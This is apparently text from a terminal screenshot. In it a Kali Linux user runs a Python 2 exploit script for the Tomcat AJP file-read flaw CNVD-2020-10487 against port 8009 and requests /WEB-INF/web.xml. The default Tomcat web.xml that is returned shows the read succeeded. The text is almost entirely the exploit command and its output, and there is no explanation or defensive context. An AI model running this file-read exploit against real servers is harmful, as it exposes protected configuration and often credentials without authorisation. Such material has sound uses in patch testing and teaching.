 (root㉿kali)-[~]
# python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13:// :8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>